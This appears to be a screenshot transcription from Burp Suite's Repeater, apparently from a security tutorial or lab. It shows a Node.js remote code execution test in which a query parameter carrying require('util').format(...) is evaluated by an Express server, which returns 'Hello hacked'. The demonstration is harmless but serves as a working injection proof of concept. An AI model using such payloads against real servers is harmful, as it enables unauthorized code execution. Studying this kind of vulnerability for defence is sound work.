 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Exte
RCE Node.js × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /?q=require('util').format('%s','hacked')
HTTP/1.1
2 Host: rce.nodejs
3 sec-ch-ua: " Not A;Brand";v="99",
"Chromium";v="96"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 12
5 ETag: W/"c-ONnNmXdmKlv14ceBgGVC2BGelnw"
6 Date: Tue, 11 Jan 2022 17:45:30 GMT
7 Connection: close
8
9 Hello hacked